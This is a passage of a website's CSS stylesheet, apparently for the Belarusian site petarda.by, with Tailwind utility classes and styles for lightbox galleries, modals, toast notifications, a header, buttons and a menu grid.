#0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;}
.pointer-events-none{pointer-events:none;}
.visible{visibility:visible;}
.fixed{position:fixed;}
.absolute{position:absolute;}
.relative{position:relative;}
.inset-y-0{top:0px;bottom:0px;}
.bottom-0{bottom:0px;}
.left-0{left:0px;}
.top-0{top:0px;}
.right-0{right:0px;}
.-z-10{z-index:-10;}
.mx-auto{margin-left:auto;margin-right:auto;}
.my-6{margin-top:1.5rem;margin-bottom:1.5rem;}
.mr-8{margin-right:2rem;}
.mr-5{margin-right:1.25rem;}
.mt-5{margin-top:1.25rem;}
.mt-8{margin-top:2rem;}
.mt-10{margin-top:2.5rem;}
.mt-12{margin-top:3rem;}
.mt-14{margin-top:3.5rem;}
.mb-7{margin-bottom:1.75rem;}
.mb-10{margin-bottom:2.5rem;}
.mb-4{margin-bottom:1rem;}
.mt-7{margin-top:1.75rem;}
.mb-1{margin-bottom:0.25rem;}
.mb-3{margin-bottom:0.75rem;}
.mb-2{margin-bottom:0.5rem;}
.mt-4{margin-top:1rem;}
.mt-2{margin-top:0.5rem;}
.mb-8{margin-bottom:2rem;}
.mr-1{margin-right:0.25rem;}
.ml-2{margin-left:0.5rem;}
.mb-6{margin-bottom:1.5rem;}
.mr-4{margin-right:1rem;}
.ml-4{margin-left:1rem;}
.block{display:block;}
.inline-block{display:inline-block;}
.flex{display:flex;}
.grid{display:grid;}
.hidden{display:none;}
.h-5{height:1.25rem;}
.h-6{height:1.5rem;}
.h-32{height:8rem;}
.h-full{height:100%;}
.h-48{height:12rem;}
.w-full{width:100%;}
.w-\[100\%\]{width:100%;}
.w-5{width:1.25rem;}
.w-48{width:12rem;}
.max-w-4xl{max-width:56rem;}
.max-w-md{max-width:28rem;}
.transform{transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}
.cursor-pointer{cursor:pointer;}
.grid-cols-2{grid-template-columns:repeat(2, minmax(0, 1fr));}
.flex-wrap{flex-wrap:wrap;}
.items-end{align-items:flex-end;}
.items-center{align-items:center;}
.items-stretch{align-items:stretch;}
.justify-center{justify-content:center;}
.justify-between{justify-content:space-between;}
.gap-4{gap:1rem;}
.gap-12{gap:3rem;}
.overflow-hidden{overflow:hidden;}
.rounded-lg{border-radius:0.5rem;}
.rounded-md{border-radius:0.375rem;}
.border{border-width:1px;}
.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219 / var(--tw-border-opacity));}
.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(249 250 251 / var(--tw-bg-opacity));}
.object-contain{-o-object-fit:contain;object-fit:contain;}
.object-cover{-o-object-fit:cover;object-fit:cover;}
.p-2\.5{padding:0.625rem;}
.p-2{padding:0.5rem;}
.p-3{padding:0.75rem;}
.px-\[60px\]{padding-left:60px;padding-right:60px;}
.py-1{padding-top:0.25rem;padding-bottom:0.25rem;}
.py-16{padding-top:4rem;padding-bottom:4rem;}
.px-4{padding-left:1rem;padding-right:1rem;}
.py-7{padding-top:1.75rem;padding-bottom:1.75rem;}
.pl-3{padding-left:0.75rem;}
.pl-10{padding-left:2.5rem;}
.text-left{text-align:left;}
.text-center{text-align:center;}
.text-\[20px\]{font-size:20px;}
.text-lg{font-size:1.125rem;line-height:1.75rem;}
.text-base{font-size:1rem;line-height:1.5rem;}
.text-\[16px\]{font-size:16px;}
.text-\[14px\]{font-size:14px;}
.text-sm{font-size:0.875rem;line-height:1.25rem;}
.text-xs{font-size:0.75rem;line-height:1rem;}
.text-2xl{font-size:1.5rem;line-height:2rem;}
.text-xl{font-size:1.25rem;line-height:1.75rem;}
.font-semibold{font-weight:600;}
.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99 / var(--tw-text-opacity));}
.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81 / var(--tw-text-opacity));}
.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128 / var(--tw-text-opacity));}
.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39 / var(--tw-text-opacity));}
.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175 / var(--tw-text-opacity));}
.blur{--tw-blur:blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);}
.transition{transition-property:color, background-color, border-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-text-decoration-color, -webkit-backdrop-filter;transition-property:color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;transition-property:color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}
.transition-all{transition-property:all;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}
.duration-300{transition-duration:300ms;}
.first-container-info-heading-pre{margin-bottom:1rem;font-size:1rem;font-weight:600;--tw-text-opacity:1;color:rgb(75 85 99 / var(--tw-text-opacity));}
@media (min-width: 768px) {
.first-container-info-heading-pre{font-size:1.2rem;}
}
@media (min-width: 1024px) {
.first-container-info-heading-pre{font-size:1.5rem;}
}
.first-container-info-heading{font-size:1.5rem;font-weight:700;}
@media (min-width: 768px) {
.first-container-info-heading{font-size:2.2rem;}
}
@media (min-width: 1024px) {
.first-container-info-heading{font-size:2.5rem;}
}
@media (min-width: 1280px) {
.first-container-info-heading{font-size:3rem;}
}
.hover\:text-gray-500:hover{--tw-text-opacity:1;color:rgb(107 114 128 / var(--tw-text-opacity));}
.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(0 0 0 / var(--tw-text-opacity));}
.hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline;}
.focus\:border-blue-500:focus{--tw-border-opacity:1;border-color:rgb(59 130 246 / var(--tw-border-opacity));}
.focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246 / var(--tw-ring-opacity));}
@media (prefers-color-scheme: dark) {
.dark\:text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175 / var(--tw-text-opacity));}
}
@media (min-width: 768px) {
.md\:mt-10{margin-top:2.5rem;}
.md\:mt-16{margin-top:4rem;}
.md\:flex{display:flex;}
.md\:h-52{height:13rem;}
.md\:px-\[40px\]{padding-left:40px;padding-right:40px;}
.md\:py-44{padding-top:11rem;padding-bottom:11rem;}
.md\:text-right{text-align:right;}
.md\:text-xl{font-size:1.25rem;line-height:1.75rem;}
.md\:text-lg{font-size:1.125rem;line-height:1.75rem;}
}
@media (min-width: 1024px) {
.lg\:container{width:100%;}
@media (min-width: 640px) {
.lg\:container{max-width:640px;}
}
@media (min-width: 768px) {
.lg\:container{max-width:768px;}
}
@media (min-width: 1024px) {
.lg\:container{max-width:1024px;}
}
@media (min-width: 1280px) {
.lg\:container{max-width:1280px;}
}
@media (min-width: 1536px) {
.lg\:container{max-width:1536px;}
}
.lg\:mb-0{margin-bottom:0px;}
.lg\:h-72{height:18rem;}
.lg\:py-16{padding-top:4rem;padding-bottom:4rem;}
}
@media (min-width: 1536px) {
.\32xl\:grid-cols-2{grid-template-columns:repeat(2, minmax(0, 1fr));}
}.lightbox{position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;z-index:9999;overflow:hidden;opacity:1;transition:0.2s;width:auto;height:auto;overflow:inherit;}
.lightbox.opacity_0{position:inherit;opacity:0;width:0;height:0;overflow:hidden;}
.lightbox.opacity_0 *{display:none;}
.lightbox_block{width:100vw;z-index:1;}
.lightbox_container{display:flex;flex-direction:column;align-items:center;}
.lightbox_body{display:flex;align-items:center;width:100%;max-height:90vh;}
.lightbox_body .swiper-wrapper{align-items:center;}
.lightbox_body .swiper-slide{display:flex;justify-content:center;}
.lightbox_body .swiper-slide img{max-height:70vh;max-width:90vw;}
.lightbox_body .swiper-slide iframe, .lightbox_body .swiper-slide video{display:block;height:500px;width:100%;max-height:70vh;max-width:900px;}
.lightbox_body .swiper-pagination{bottom:5vh;font-size:18px;font-weight:bold;color:#fff;}
.lightbox_bg{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(8, 23, 33, 0.8);cursor:zoom-out;}
.lightbox-button{position:absolute;width:60px;height:60px;z-index:1;cursor:pointer;}
.lightbox-button:hover{opacity:0.9;}
.lightbox-button.swiper-button-disabled{display:none;}
.lightbox-button_prev{transform:scale(-1);left:30px;}
.lightbox-button_next{right:30px;}
.no_scroll_lightbox{overflow:hidden;}
.burger_lightbox_container{width:100%;text-align:center;}
.burger_lightbox_circle{position:fixed;top:20px;right:20px;display:inline-flex;width:50px;height:50px;align-items:center;justify-content:center;border-radius:100%;box-shadow:0px 2px 4px rgba(109, 119, 131, 0.3);background:#fff;cursor:pointer;}
.burger_lightbox_circle:hover .burger_lightbox{transform:rotate(135deg) translate(1px, -1px);transition:0.25s ease-in;}
.burger_lightbox{width:30px;height:30px;position:relative;transform:rotate(45deg);}
.burger_lightbox::before, .burger_lightbox::after{content:"";position:absolute;left:0;width:100%;height:2px;border-radius:30px;background:#000;}
.burger_lightbox--active::before{transform:rotate(90deg);top:50%;}
.burger_lightbox--active::after{top:50%;}
@media screen and (max-width: 780px) {
.lightbox_body .swiper-slide iframe, .lightbox_body .swiper-slide video{max-width:90vw;height:300px;}
.lightbox-button{width:45px;height:45px;}
.lightbox-button_next{right:14px;}
.lightbox-button_prev{left:14px;}
}
.modal_block_right,
.modal_block{display:flex;position:fixed;top:0;right:0;bottom:0;max-width:0px;left:0;transition:0.4s ease-in;overflow:hidden;z-index:99;}
.modal_block_right .modal_body,
.modal_block .modal_body{padding:0 30px;max-width:550px;width:100%;min-width:150px;height:100%;background:#fff;overflow-y:auto;overflow-x:hidden;transition:0.25s ease-in;}
.modal_block_right .heading,
.modal_block .heading{font-size:32px;font-weight:bold;text-align:center;margin-bottom:25px;}
.modal_block_right.modal_block_open,
.modal_block.modal_block_open{width:100vw;max-width:inherit;height:100vh;}
.modal_block_right.modal_block_open .modal_block_bg,
.modal_block.modal_block_open .modal_block_bg{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(11, 13, 23, 0.5);opacity:1;z-index:1;transition:0.4s ease-in;cursor:zoom-out;}
.modal_block_right.modal_block_open .modal_block_bg:hover,
.modal_block.modal_block_open .modal_block_bg:hover{background:rgba(11, 13, 23, 0.3);}
.modal_block_right.modal_block_open .modal_container,
.modal_block.modal_block_open .modal_container{position:relative;margin:auto;z-index:2;}
.modal_block_right.modal_block_open form,
.modal_block.modal_block_open form{opacity:1;transform:translateY(0);}
.modal_block_right label,
.modal_block label{margin-bottom:20px;}
.modal_block.big .modal_container{max-width:1105px;}
.modal_block .modal_container{width:100%;max-width:550px;}
.modal_block .modal_body{display:flex;justify-content:center;align-items:center;flex-direction:column;padding:0;transform:translateY(50px) scale(0.4);background:none;max-width:initial;}
.modal_block .modal_block_close{opacity:0;border-radius:100px;}
.modal_block.modal_block_open .modal_block_close{top:0;right:inherit;opacity:1;transition:0.6s 0.4s;}
.modal_block.modal_block_open .modal_body{max-height:90vh;overflow:hidden;transform:translateY(0) scale(1);}
.modal_block.modal_block_open .modal_block_bg{transition:0.25s ease-in;}
.no_scroll{overflow:hidden;}
.modal_body_scroll{position:relative;margin-top:20px;padding:40px 30px 40px;background:#fff;border-radius:10px;max-width:1105px;width:100%;overflow-y:auto;}
.modal_block_right .modal_body{position:fixed;top:0;right:-340px;bottom:0;padding:30px;max-width:340px;}
.modal_block_right.modal_block_open{justify-content:flex-end;}
.modal_block_right.modal_block_open .modal_container{margin:0;}
.modal_block_right.modal_block_open .modal_body{right:0;}
.burger_circle{display:flex;align-items:center;justify-content:center;border-radius:100%;cursor:pointer;box-shadow:0px 2px 4px rgba(109, 119, 131, 0.3);}
.burger_circle:hover .burger_modal{transform:rotate(135deg) translate(1px, -1px);transition:0.25s ease-in;}
.burger_modal{width:30px;height:30px;position:relative;transform:rotate(45deg);}
.burger_modal::before, .burger_modal::after{content:"";position:absolute;left:0;width:100%;height:2px;border-radius:30px;}
.burger_modal--active::before{transform:rotate(90deg);top:50%;}
.burger_modal--active::after{top:50%;}
.modal_block_right .burger_circle{position:absolute;top:16px;right:16px;background-color:#2d2d2d;width:35px;height:35px;}
.modal_block_right .burger_modal{width:16px;height:16px;}
.modal_block_right .burger_modal::before, .modal_block_right .burger_modal::after{background-color:#fff;}
.modal_block .burger_circle{position:relative;background-color:#fff;width:50px;height:50px;flex:none;}
.modal_block .burger_modal{width:30px;height:30px;color:#000;}
.modal_block .burger_modal::before, .modal_block .burger_modal::after{background-color:#000;}
@media screen and (max-width: 768px) {
.modal_block{padding:0;padding-top:60px;}
.modal_block .modal_body{transform:translateY(100%);}
.modal_block.modal_block_open .modal_container{margin:auto auto 0;position:fixed;bottom:0;max-height:100vh;max-width:inherit;}
.modal_block.modal_block_open .modal_body{padding:0;transform:translateY(0);max-height:85vh;}
.modal_body_scroll{border-radius:30px 30px 0 0;}
}
#toast{position:fixed;bottom:5px;right:5px;max-width:300px;max-height:350px;display:flex;flex-flow:column;gap:10px;overflow:auto;z-index:1000;}
#toast div{position:relative;padding:10px 20px;padding-bottom:15px;color:#fff;border-radius:3px;font-size:14px;font-weight:500;}
#toast div:after{content:"";position:absolute;width:100%;height:5px;background:rgba(0, 0, 0, 0.5);bottom:0;left:0;-webkit-animation:WidthTimeOut 6s;animation:WidthTimeOut 6s;}
#toast .t-ok{background-color:#4caf50;}
#toast .t-error{background-color:#f44336;}
#toast .t-danger{background-color:#ff9800;color:#000;}
#toast .t-info{background-color:#03a9f4;}
@-webkit-keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
@keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
:root{--color:#E30613;--color2:#111213;--color3:#6A7A81;--color3:#E6E7E6;--color4:#F9A826;--color4:#189D02;--gradi:radial-gradient(100% 138.06% at 100% 100%, #DFAE31 0%, #E30613 48.96%, #9231DF 100%);--burger-height:18px;--burger-width:43px;--burger-line-height:3px;}
@media screen and (max-width: 768px) {
:root{--burger-height:16px;--burger-width:36px;}
}
@-webkit-keyframes swing {
0%{transform:rotate(0deg);}
10%{transform:rotate(5deg);}
30%{transform:rotate(-5deg);}
50%{transform:rotate(2deg);}
70%{transform:rotate(-2deg);}
100%{transform:rotate(0deg);}
}
@keyframes swing {
0%{transform:rotate(0deg);}
10%{transform:rotate(5deg);}
30%{transform:rotate(-5deg);}
50%{transform:rotate(2deg);}
70%{transform:rotate(-2deg);}
100%{transform:rotate(0deg);}
}
@-webkit-keyframes infinitiOpacityTransform {
0%{opacity:1;transform:translateY(0);}
50%{opacity:0;transform:translateY(5px);}
100%{opacity:1;transform:translateY(0);}
}
@keyframes infinitiOpacityTransform {
0%{opacity:1;transform:translateY(0);}
50%{opacity:0;transform:translateY(5px);}
100%{opacity:1;transform:translateY(0);}
}
@-webkit-keyframes widthNone {
0%, 100%{width:0;}
50%{width:100%;}
}
@keyframes widthNone {
0%, 100%{width:0;}
50%{width:100%;}
}
html{box-sizing:border-box;}
*,
*::before,
*::after{box-sizing:inherit;-webkit-appearance:none;line-height:130%;font-feature-settings:"pnum" on, "lnum" on;}
body{overflow-anchor:none;font-family:"Montserrat", sans-serif, -apple-system, BlinkMacSystemFont;scroll-behavior:smooth;font-feature-settings:"pnum" on, "lnum" on;background-color:var(--color-bg);color:#000;}
input[type=text]::-ms-clear{display:none;width:0;height:0;}
input[type=text]::-ms-reveal{display:none;width:0;height:0;}
input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration{display:none;}
textarea, input, select, option{font-family:-apple-system, BlinkMacSystemFont, "Open Sans", Roboto, Oxygen, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;-webkit-appearance:none;}
img {
max-width: 100%;
} a{text-decoration:none;color:inherit;}
.site-container{overflow:hidden;}
.is-hidden{display:none !important;}
.visually-hidden{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);padding:0 !important;border:0 !important;height:1px !important;width:1px !important;overflow:hidden;}
.btn-reset{border:none;padding:0;background:transparent;cursor:pointer;}
.list-reset{list-style-type:none;margin:0;padding:0;}
.js-focus-visible :focus:not(.focus-visible){outline:none;}
select{cursor:pointer;}
option{font-family:Arial, Helvetica, sans-serif;}
table{border-collapse:collapse;border-spacing:0;}
td, th{padding:0;text-align:left;}
table{width:100%;color:#666;font-size:14px;background:#eaebec;border-collapse:separate;border-radius:3px;box-shadow:0 1px 2px #d1d1d1;}
th{font-weight:bold;padding:21px 25px 22px 25px;border-bottom:1px solid #e0e0e0;text-align:center;background:#ededed;}
th:first-child{text-align:left;padding-left:20px;}
tr:first-child th:first-child{border-top-left-radius:3px;}
tr:first-child th:last-child{border-top-right-radius:3px;}
tr{text-align:center;padding-left:20px;}
tr td:first-child{text-align:left;padding-left:20px;border-left:0;}
tr td{padding:18px;border-left:1px solid #e0e0e0;background:#e5e8ed;}
tr:nth-child(even) td{background:#f3f4fa;}
tr:last-child td{border-bottom:0;}
tr:last-child td:first-child{border-bottom-left-radius:3px;}
tr:last-child td:last-child{border-bottom-right-radius:3px;}
tr:hover td{background:#d8dbe1;}
.search-form{position:relative;display:flex;align-items:center;}
.search-form label{display:block;width:100%;}
.search-form label span{position:absolute;left:20px;top:0;bottom:0;display:flex;align-items:center;transition:all 0.1s ease-in-out;cursor:pointer;}
.search-form label span:hover{transform:scale(1.1);}
@media screen and (max-width: 768px) {
.search-form label span{left:14px;}
}
.search-form input{display:block;width:100%;border-radius:6px;padding:20px 180px 20px 70px;font-size:1.3rem;font-weight:500;transition:all 0.1s ease-in-out;background:#E6E7E6;}
@media screen and (max-width: 1024px) {
.search-form input{font-size:1.2rem;padding:16px 180px 16px 70px;}
}
@media screen and (max-width: 768px) {
.search-form input{font-size:1rem;padding:14px 120px 14px 44px;}
}
.search-form input:focus{outline:none;}
.search-form button{position:absolute;padding:9px 40px;right:20px;}
@media screen and (max-width: 1024px) {
.search-form button{right:10px;font-size:1.1rem;}
}
@media screen and (max-width: 768px) {
.search-form button{padding:7px 20px;font-size:1rem;}
}
body{background:#f4f4f4;overflow-y:scroll;-webkit-overflow-scrolling:touch;}
@media screen and (max-width: 768px) {
body{padding-bottom:54px;}
}
h1,
.h1{font-weight:600;line-height:1.2;font-size:2.5rem;}
@media screen and (max-width: 768px) {
h1,
.h1{font-size:2rem;}
}
h2,
.h2{font-weight:600;line-height:1.2;font-size:1.9rem;}
@media screen and (max-width: 768px) {
h2,
.h2{font-size:1.7rem;}
}
h3,
.h3{font-weight:600;line-height:1.2;font-size:1.8rem;}
@media screen and (max-width: 768px) {
h3,
.h3{font-size:1.5rem;}
}
h4,
.h4{font-weight:600;line-height:1.2;font-size:1.6rem;}
@media screen and (max-width: 768px) {
h4,
.h4{font-size:1.3rem;}
}
input::-moz-placeholder{color:#858585;}
input::placeholder{color:#858585;}
.container-block{width:100%;max-width:1250px;padding-left:80px;padding-right:80px;margin-left:auto;margin-right:auto;margin-top:90px;}
@media screen and (max-width: 768px) {
.container-block{padding-left:15px;padding-right:15px;margin-top:60px;}
}
.first-container{padding-top:70px;}
.first-container .container-block{margin-top:0;}
@media screen and (max-width: 768px) {
.first-container{padding-top:56px;}
}
.first-container.no-padding{padding:0;}
.first-container-info{position:relative;z-index:1;}
@media screen and (max-width: 768px) {
.first-container-info{padding:7vh 0;}
}
.first-container-info div{position:relative;}
.first-container-block{display:grid;grid-template-columns:2fr 1fr;}
@media screen and (max-width: 1024px) {
.first-container-block{grid-template-columns:1fr;}
}
.first-container-img{position:absolute;top:50%;transform:translate(100%, -50%);right:-100%;height:100vh;max-height:777px;width:100%;max-width:100vw;z-index:-1;transition:all 0.6s 1s ease;}
.first-container-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 1024px) {
.first-container-img img{top:0;}
}
.first-container-img.animate-block{transform:translate(40%, -50%);right:0;}
@media screen and (min-width: 2200px) {
.first-container-img{transform:translateX(100%) translateY(-50%);right:-25%;}
.first-container-img.animate-block{transform:translateX(25%) translateY(-50%);}
}
@media screen and (max-width: 1363px) {
.first-container-img{transform:translateX(100%) translateY(-50%);}
.first-container-img.animate-block{transform:translateX(51%) translateY(-50%);}
}
@media screen and (max-width: 1024px) {
.first-container-img{transform:translateX(100%) translateY(-50%) rotate(-90deg);}
.first-container-img.animate-block{transform:translateX(65%) translateY(-50%) rotate(-90deg);}
}
@media screen and (max-width: 768px) {
.first-container-img{display:none;}
}
.first-container-info__buttons{display:grid;max-width:500px;grid-template-columns:1fr auto;gap:10px;align-items:center;margin-top:48px;opacity:0;}
.first-container-info__buttons.animate-block{opacity:1;transition:all 0.5s 0.3s ease-in-out;}
@media screen and (max-width: 768px) {
.first-container-info__buttons{margin-top:30px;}
}
.first-container-info__buttons button{padding:14px 40px;}
.first-container-info__buttons input{padding:14px 40px;padding-left:14px;border-radius:5px;background:#CFCFCF;}
@media screen and (max-width: 500px) {
.first-container-info__buttons{max-width:100%;grid-template-columns:1fr;}
}
.burger{width:var(--burger-width);height:var(--burger-height);position:relative;color:#000;cursor:pointer;}
.burger__line{position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;height:var(--burger-line-height);background-color:currentColor;transition:transform 0.2s ease-in-out;border-radius:30px;}
.burger::before, .burger::after{content:"";position:absolute;left:0;width:100%;height:var(--burger-line-height);background-color:currentColor;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;border-radius:30px;}
.burger::before{top:0;}
.burger::after{top:calc(100% - var(--burger-line-height));}
@media screen and (min-width: 1201px) {
.burger:hover::before{top:25%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger:hover .burger__line{transform:scale(0);transition:transform 0.2s ease-in-out;}
.burger:hover::after{top:75%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
}
.burger--no-active:hover::before, .burger--no-active:hover::after{left:0;}
.burger--no-active:hover::before{top:0;}
.burger--no-active:hover::after{top:calc(100% - var(--burger-line-height));}
.burger--no-active:hover .burger__line{opacity:1;transform:translateY(-50%);}
.burger--active .burger__line{transform:scale(0);transition:transform 0.2s ease-in-out;}
.burger--active::before{transform:rotate(-135deg);top:50%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger--active::after{transform:rotate(135deg);top:50%;transition:transform 0.2s ease-in-out, top 0.2s ease-in-out;}
.burger--active:hover::before{transform:rotate(-135deg);top:50%;}
.burger--active:hover::after{transform:rotate(135deg);top:50%;}
@media screen and (min-width: 768px) {
.no-mobile{display:none !important;}
}
@media screen and (max-width: 1024px) {
.ipad{display:none !important;}
}
@media screen and (max-width: 768px) {
.mobile{display:none !important;}
}
.d-none{display:none !important;}
.btn{display:inline-flex;align-items:center;justify-content:center;text-align:center;background-color:#E30613;color:#fff;border-radius:6px;padding:10px;font-size:18px;font-weight:600;transition:all 0.1s ease-in-out;white-space:nowrap;cursor:pointer;}
.btn:hover{background-color:#c00510;}
.btn.btn-big{font-size:24px;padding:20px 60px;}
.btn.btn-small{font-size:14px;padding:5px 20px;}
.btn.btn-gray{background:#DADADA;color:#000;}
.btn.btn-gray:hover{background:#C4C4C4;}
.btn.btn-black{background:#000;}
.btn.btn-black:hover{background:#2d2d2d;}
.btn.btn-border{padding:12px 30px;box-shadow:0 0 0 2.5px #C4C4C4;background:#c4c4c400;color:#858585;transition:all 0.3s ease-in-out;}
.btn.btn-border:hover{box-shadow:0 0 0 2.5px #4d4d4d;color:#000;background:rgba(0, 0, 0, 0.1);}
@media screen and (max-width: 768px) {
.btn.btn-border{width:100%;padding:10px;}
}
#header{position:fixed;top:0;left:0;right:0;height:70px;background:rgba(244, 244, 244, 0.4);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);z-index:10;}
@media screen and (max-width: 768px) {
#header{height:56px;padding:0 14px;}
}
#header.header--active{background:#fff;}
.logo{width:150px;height:40px;}
@media screen and (max-width: 768px) {
.logo{width:140px;}
}
.logo img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain;}
.header-right__items{margin-right:100px;}
@media screen and (max-width: 1024px) {
.header-right__items{margin-right:50px;}
}
a.logo{transition:all 0.1s ease-in-out;cursor:pointer;}
a.logo:hover{transform:scale(1.05);}
.menu:hover span{transform:scale(1.1);}
.menu span{transition:all 0.1s ease-in-out;}
.order-a-call{grid-template-columns:16px 1fr;}
.order-a-call:hover{opacity:0.6;}
.order-a-call:hover span::before{width:0;left:auto;right:0;}
.order-a-call span::before{content:"";position:absolute;left:0;bottom:2px;height:1px;width:100%;background-color:#000;transition:all 0.4s ease-in-out;}
.header-right__item{display:grid;grid-template-columns:auto 1fr;align-items:center;justify-items:left;grid-gap:10px;transition:all 0.1s ease-in-out;cursor:pointer;}
.header-right__item a{white-space:nowrap;transition:all 0.1s ease-in-out;}
.header-right__item a:hover{opacity:0.6;}
.header-right__item img{width:21px;height:21px;-o-object-fit:contain;object-fit:contain;}
.header-right__item span{position:relative;font-size:18px;font-weight:600;transition:all 0.1s ease-in-out;}
.header-right__item .order-a-call img{width:16px;height:16px;-o-object-fit:contain;object-fit:contain;}
.header-right__item.phone-big img{width:32px;height:32px;-o-object-fit:contain;object-fit:contain;}
.header-right__item.phone-big span{font-size:24px;}
.modal-list-menu{display:grid;grid-template-columns:repeat(4, minmax(0, 1fr));grid-auto-rows:140px;grid-gap:20px;}
@media screen and (max-width: 1363px) {
.modal-list-menu{grid-template-columns:repeat(6, minmax(0, 1fr));}
}
@media screen and (max-width: 1024px) {
.modal-list-menu{grid-template-columns:repeat(4, minmax(0, 1fr));}
}
@media screen and (max-width: 768px) {
.modal-list-menu{grid-template-columns:repeat(2, minmax(0, 1fr));grid-template-rows:120px;grid-gap:14px;}
}
.modal-list-menu__item{position:relative;transition:cubic-bezier(0.215, 0.61, 0.355, 1) 0.3s;}
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
@media screen and (max-width: 1363px) {
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
.modal-list-menu__item:last-child{grid-column-start:4;grid-column-end:7;}
.modal-list-menu__item:last-child span{font-size:21px;}
}
@media screen and (max-width: 1024px) {
.modal-list-menu__item:first-child{grid-column-start:1;grid-column-end:3;}
.modal-list-menu__item:first-child span{font-size:21px;}
.modal-list-menu__item:last-child{grid-column-start:inherit;grid-column-end:inherit;}
.modal-list-menu__item:last-child span{font-size:inherit;}
}
.modal-list-menu__item span{display:block;position:relative;font-size:16px;font-weight:bold;color:#fff;margin:10px 12px;z-index:2;}
.modal-list-menu__item:hover{transform:scale(0.95);}
.modal-list-menu__item:hover .modal-list-menu-bg:before{background:rgba(158, 152, 152, 0.2);}
.modal-list-menu__item:hover .modal-list-menu-bg:after{left:calc(100% - 60px);}
.modal-list-menu-bg{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;border-radius:5px;cursor:pointer;}
.modal-list-menu-bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);z-index:1;transition:all 0.2s ease-in-out;}
.modal-list-menu-bg::after{content:"";position:absolute;top:calc(100% - 50px);left:calc(100% - 70px);right:0;bottom:0;background:url(//petarda.by/wp-content/uploads/2022/10/arrow-link.svg) no-repeat center;z-index:2;transition:all 0.4s ease-in-out;}
.modal-list-menu-bg img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;}
.menu-list__items a{display:block;margin-top:8px;font-size:14px;color:#6A7A81;}
.menu-list__items a:hover{color:#111213;text-decoration:underline;}
#menu-modal{position:fixed;right:0;top:70px;bottom:0;overflow:hidden;width:0;height:100vh;z-index:99;background:#fff;transition:width 0.5s 0.2s cubic-bezier(0.075, 0.82, 0.165, 1);}
